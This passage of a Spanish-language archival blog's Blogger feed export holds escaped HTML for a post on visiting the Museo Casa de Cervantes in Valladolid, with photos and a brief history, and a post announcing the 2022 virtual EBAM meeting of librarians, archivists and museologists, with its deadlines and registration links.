src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYC-Fei6BdqYb9eP01zY1pDRsIGWnFVRsm8Zf9YEIexlMHrE8cdRBLMDmwpf5uroza2pkqMxedc91LdKpas2yHDK5seSWhcG_juE97R_vtet8mZKOq0eV8FXw3XJyjPtZWV8Kyc-FbkBH4SWa_BWfOP3fhZA9tuxrFngFWJrQkNOIU-CBmAOYqJGc\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.17%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_LkcXQaID187m3XlQYNvY8XRmmDtkF_og9sFMp-oBHNgBRcNU4Z__mUK41NOUOmBsEVTYQvcZJywriDRbx2sD8K2oSiCd4ZyY-iZpTrWwSngMptaQSEVyksNGXtclWSx0i9V3vSS3HbXJt2k31UkDbff7ls1tEnECCJVNT5SpsW82fVezhXynOYVK\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.16%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_LkcXQaID187m3XlQYNvY8XRmmDtkF_og9sFMp-oBHNgBRcNU4Z__mUK41NOUOmBsEVTYQvcZJywriDRbx2sD8K2oSiCd4ZyY-iZpTrWwSngMptaQSEVyksNGXtclWSx0i9V3vSS3HbXJt2k31UkDbff7ls1tEnECCJVNT5SpsW82fVezhXynOYVK\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.16%20PM%20(1).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUYrdo4VNCRAmAPWiXK_enJLpgaTBR5ealhJvikIB-y-K8hCk2hFOHMT45y4Bdbgst8wJkrB46pKtZDnTHqs08PfWGlr5P35c_gYXjOaSwDWwt7G11PcOLygnC4nPYh4a0fWRSIIslPJeYRzEEne_KB0z6O5cndWh7XfXQezzDD4jWnWEhQ5vIKg9A\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUYrdo4VNCRAmAPWiXK_enJLpgaTBR5ealhJvikIB-y-K8hCk2hFOHMT45y4Bdbgst8wJkrB46pKtZDnTHqs08PfWGlr5P35c_gYXjOaSwDWwt7G11PcOLygnC4nPYh4a0fWRSIIslPJeYRzEEne_KB0z6O5cndWh7XfXQezzDD4jWnWEhQ5vIKg9A\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVx1N-sZHh_MJFZzQa0Uh_FCktAYRehej0vXvywE6Mje-p2NEiXgw18ArIvppvp2CeR69j5xyrSjOP04M0FpgdsXAK-QJ5m1auw15m373plW1EI3kBajm3Wg3eI3T1LkXp9b4J0SO9QSSJSHwrcvjxivis7jtPgbndyLnXoDwvl5-rJi1Z6PfK-Tja\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(4).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVx1N-sZHh_MJFZzQa0Uh_FCktAYRehej0vXvywE6Mje-p2NEiXgw18ArIvppvp2CeR69j5xyrSjOP04M0FpgdsXAK-QJ5m1auw15m373plW1EI3kBajm3Wg3eI3T1LkXp9b4J0SO9QSSJSHwrcvjxivis7jtPgbndyLnXoDwvl5-rJi1Z6PfK-Tja\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(4).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWweU4dQu3qXqRqpS2iEuwc2Ll2uL-rdyNM3EXexVrJMwK0U_vnoUHdI_h62pknJHoFTEFKDHYcJ7rtZRQF4yHk1WlbVh-VIr_0lIgEkmXYyK2X1N-Ub-tbnyiomZJ9ijZPHZornC6W21s0z1s-r0qoeBT4kWEXm8g7cd6-HNKE2qYbykPc9lhw_1Z\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.12%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWweU4dQu3qXqRqpS2iEuwc2Ll2uL-rdyNM3EXexVrJMwK0U_vnoUHdI_h62pknJHoFTEFKDHYcJ7rtZRQF4yHk1WlbVh-VIr_0lIgEkmXYyK2X1N-Ub-tbnyiomZJ9ijZPHZornC6W21s0z1s-r0qoeBT4kWEXm8g7cd6-HNKE2qYbykPc9lhw_1Z\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.12%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi62hDo7tlcOui0LWS_UzN5RO9IbB7GHpLeE0iYgSt9jGVECz5mrspP3uFnQHVccWJIs50gc3GW0Lzr5UrCqW590sxg8WZPh6WYk2fp0hdMCxSpEY91gWqoPS98sPPlL2eXtKDKFixNpSv4qn2F_fZr8sSTfMMG9oQh9H19bpZ3CBnUe3IwXmGK0Hbz\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi62hDo7tlcOui0LWS_UzN5RO9IbB7GHpLeE0iYgSt9jGVECz5mrspP3uFnQHVccWJIs50gc3GW0Lzr5UrCqW590sxg8WZPh6WYk2fp0hdMCxSpEY91gWqoPS98sPPlL2eXtKDKFixNpSv4qn2F_fZr8sSTfMMG9oQh9H19bpZ3CBnUe3IwXmGK0Hbz\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(2).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv2GjHAvVMWaL4GbP6NvgviYYpXfjyEFw0HDBUWn0PRC_cQGkN59Kd1_7wnfBpRZGfwK1-4kzvHotU2qJRkS7CF5cmCcPcSLVfU_-Lwo9TWSgK_uNTAyxvjKW5kvHD8rHKfZEgwkYaqvJxgzGUW3hhgT2qHslGr4a_ljMzCjFfrtepxVlADa_fyXMw\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv2GjHAvVMWaL4GbP6NvgviYYpXfjyEFw0HDBUWn0PRC_cQGkN59Kd1_7wnfBpRZGfwK1-4kzvHotU2qJRkS7CF5cmCcPcSLVfU_-Lwo9TWSgK_uNTAyxvjKW5kvHD8rHKfZEgwkYaqvJxgzGUW3hhgT2qHslGr4a_ljMzCjFfrtepxVlADa_fyXMw\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(3).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHcVDSDfk53TTRSifIL8tXy9R3qpGci5x59sRhXeMWx1Bp4vVPaST09ykeJpiVNpOLilMT01pqTzfss66OJ7flMmjJyfLmsGd6uEXH6jE3pynjUNrnQzodbiF7tk-NgHfZbUKrsEyA6QCuhx8gGyieVEI9GwYIaG64Mo61vb0AkcdpUSegPpY_2DDF\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.15%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHcVDSDfk53TTRSifIL8tXy9R3qpGci5x59sRhXeMWx1Bp4vVPaST09ykeJpiVNpOLilMT01pqTzfss66OJ7flMmjJyfLmsGd6uEXH6jE3pynjUNrnQzodbiF7tk-NgHfZbUKrsEyA6QCuhx8gGyieVEI9GwYIaG64Mo61vb0AkcdpUSegPpY_2DDF\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.15%20PM.jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESegún el Ministerio de Cultura y Deporte del gobierno de España dice que\u0026nbsp;\u0026nbsp;\u003Cspan style=\"background-color: white; text-align: left;\"\u003EEl Museo Casa de Cervantes se asienta sobre el conjunto de cuatro casas construidas en la antigua calle del Rastro de los Carneros, por el arquitecto Juan de las Navas en 1601. Miguel de Cervantes alquiló una de esas casas a su llegada a Valladolid, concretamente la número 9, residiendo en la ciudad desde 1604 hasta 1606.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECon la intención de proteger de la ruina al edificio y dotarle de finalidad cultural, en 1916 se abrió al público la Biblioteca Popular y Cervantina, convirtiéndose en la segunda biblioteca más consultada en España tras la Biblioteca Nacional. No será hasta 1948 cuando se abra al público la casa museo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEn 2005 con motivo del IV centenario de la publicación de la primera parte del Quijote, se llevó a cabo la renovación de la museografía en base a los documentos familiares de Cervantes (cartas de dote y testamentos), a la literatura, a la pintura y a los estudios históricos de la época con el objetivo de lograr una recreación de espacios lo más ajustada a la época del ilustre escritor.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/8u44gHDhMd0\" width=\"320\" youtube-src-id=\"8u44gHDhMd0\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Ca class=\"style-scope ytcp-video-share-dialog\" href=\"https:\/\/youtube.com\/shorts\/8u44gHDhMd0?feature=share\" id=\"share-url\" style=\"-webkit-font-smoothing: antialiased; background-color: #f9f9f9; font-family: Roboto, Noto, sans-serif; font-size: var(--ytcp-font-subheading_-_font-size,15px); line-height: 24px; text-align: start; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/youtube.com\/shorts\/8u44gHDhMd0?feature=share\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cb style=\"font-family: arial;\"\u003EBibliografía\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ehttps:\/\/www.culturaydeporte.gob.es\/museocasacervantes\/museo.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EFotos y video:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMeylin García Rosas\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4246590228360461133\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4246590228360461133?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4246590228360461133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4246590228360461133"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/06\/una-visita-al-museo-casa-cervantes.html","title":"Una visita al Museo Casa de Cervantes, Valladolid"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9j-uHpndvz_eNrMfpJ0cbtfuU1ALVEOCD0hltZbLEvEKgy6UCaxWs-eyJEAxxNSsgQtzmZDmTXkq7k1KCnhGK0Z9MK11YfZLqJ-m5ZzO1tqvgkUQxrGAFMohZ76_9IkhF5-mrvC69VcmzmGZdSmAKKaIdygRpNQzGPMbDmz1jCj_ST1X8ecYbshR\/s72-w640-h324-c\/1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1395395876308310986"},"published":{"$t":"2022-05-24T13:33:00.000-07:00"},"updated":{"$t":"2022-05-24T13:33:26.386-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"XIII EBAM"}],"title":{"type":"text","$t":"XIII Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos (EBAM)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyaUEuNkv12EoQJcJLcP4oN4gYAbU1OxCPPnDLeeTp25sh9iI9YdT4Ty5dGKW1LWy3UIwSKWFWl5A2vY5wTaIROQHoHdsnqTfOxpgZugeZEZw1bWXsALmyvkgPsf4cfslAir2WdMdOj_SPPHpbMCCP5QFJ1NGO7d4Y2YR6yclTNbZJgjIo2hckhnk\/s720\/13%20ebam.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"536\" data-original-width=\"720\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyaUEuNkv12EoQJcJLcP4oN4gYAbU1OxCPPnDLeeTp25sh9iI9YdT4Ty5dGKW1LWy3UIwSKWFWl5A2vY5wTaIROQHoHdsnqTfOxpgZugeZEZw1bWXsALmyvkgPsf4cfslAir2WdMdOj_SPPHpbMCCP5QFJ1NGO7d4Y2YR6yclTNbZJgjIo2hckhnk\/w640-h475\/13%20ebam.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan lang=\"ES\" style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ETe esperamos e\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003En el XIII Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos (EBAM), que se realizará de manera virtual, desde Medellín\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large; font-weight: inherit;\"\u003E(Colombia\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E), del 7 al 9 de septiembre de 2022, que\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large; font-weight: inherit;\"\u003Etiene como tema central:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E“Co-creación, diálogos abiertos al interior de los archivos, bibliotecas y museos”.\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #201f1e; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, \u0026quot;Segoe UI\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; margin: 0cm; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan lang=\"ES\" style=\"border: 0px; color: inherit; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #201f1e; margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"ES\" style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EDebes tener en cuenta las siguientes fechas:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EPlazo para presentación de resúmenes, hasta el 26 de junio de 2022, en el siguiente\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: inherit; font-family: times; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003Eenlace:\u003C\/span\u003E\u003Cspan style=\"color: inherit; font-family: times; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"0\" href=\"https:\/\/forms.gle\/MdQEPJU3FujZPbsZ9\" rel=\"noopener noreferrer\" style=\"border: 0px; color: blue; font-family: times; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Ehttps:\/\/forms.gle\/MdQEPJU3FujZPbsZ9\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EPlazo para enviar la ponencia completa, hasta el 7\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Ede agosto de 2022\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EEnlace para la inscripción al\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Eevento\u0026nbsp;\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"1\" href=\"https:\/\/forms.gle\/198DqkPxk75u9jXa9\" rel=\"noopener noreferrer\" style=\"border: 0px; color: blue; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Ehttps:\/\/forms.gle\/198DqkPxk75u9jXa9\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; font-family: Calibri, sans-serif; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp aria-hidden=\"true\" class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; font-family: Calibri, sans-serif; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EVer detalles en sitio web\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Eoficial\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"2\" href=\"http:\/\/www.ebamlatinoamericano.com\/\" rel=\"noopener noreferrer\" style=\"border: 0px; color: blue; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Ewww.ebamlatinoamericano.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/1395395876308310986\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1395395876308310986?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1395395876308310986"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1395395876308310986"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/05\/xiii-encuentro-latinoamericano-de.html","title":"XIII Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos 